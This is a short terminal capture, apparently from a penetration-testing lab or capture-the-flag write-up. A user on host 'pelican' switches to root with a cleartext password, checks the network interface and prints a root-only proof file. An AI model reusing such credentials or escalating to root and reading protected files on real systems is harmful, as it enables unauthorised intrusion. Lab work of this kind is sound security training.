 charles@pelican:/opt/zookeeper$ su root
su root
Password: ClogKingpinInning731
root@pelican:/opt/zookeeper# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:86:c6:90 brd ff:ff:ff:ff:ff:ff
    inet 192.168.148.98/24 brd 192.168.148.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever
root@pelican:/opt/zookeeper# cat /root/proof.txt
cat /root/proof.txt
2709f08a450c2d707b4d27afe0a598c5
root@pelican:/opt/zookeeper#